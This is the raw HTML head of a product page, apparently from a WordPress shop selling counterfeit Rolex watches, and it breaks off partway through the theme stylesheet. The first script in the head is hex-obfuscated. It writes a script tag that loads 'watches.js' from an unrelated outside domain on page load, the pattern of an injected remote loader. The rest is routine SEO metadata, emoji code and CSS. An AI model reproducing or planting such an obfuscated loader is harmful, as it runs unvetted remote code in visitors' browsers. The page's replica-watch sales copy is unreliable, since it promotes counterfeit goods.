

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/
body_size: 28676
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M replica</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M replica" />
<meta property="og:description" content="Brand:Rolex
Range:Datejust
Gender:Men
Movement:3235, Automatic
Case Size:41mm
Case materialSolid 316F stainless steel
Bracelet material:
Dial type:Rose Gold Dial
Water resistance:Water Resistant" />
<meta property="og:url" content="https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg" />
<meta property="og:image:width" content="945" />
<meta property="og:image:height" content="945" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Brand:Rolex Range:Datejust Gender:Men Movement:3235, Automatic Case Size:41mm Case materialSolid 316F stainless steel Bracelet material: Dial type:Rose Gold Dial Water resistance:Water Resistant" />
<meta name="twitter:title" content="Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M replica" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/#primaryimage","url":"https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg","width":945,"height":945},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/#webpage","url":"https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/","inLanguage":"en-US","name":"Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M replica","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"primaryImageOfPage":{"@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/#primaryimage"},"datePublished":"2020-01-08T04:30:05+00:00","dateModified":"2021-12-17T10:53:20+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/shop/","url":"https://www.hontreplicawatch.me/shop/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/rolex/","url":"https://www.hontreplicawatch.me/product-category/rolex/","name":"Rolex"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/rolex/datejust-ii/","url":"https://www.hontreplicawatch.me/product-category/rolex/datejust-ii/","name":"Datejust II"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/","url":"https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/","name":"Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M Comments Feed" href="https://www.hontreplicawatch.me/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
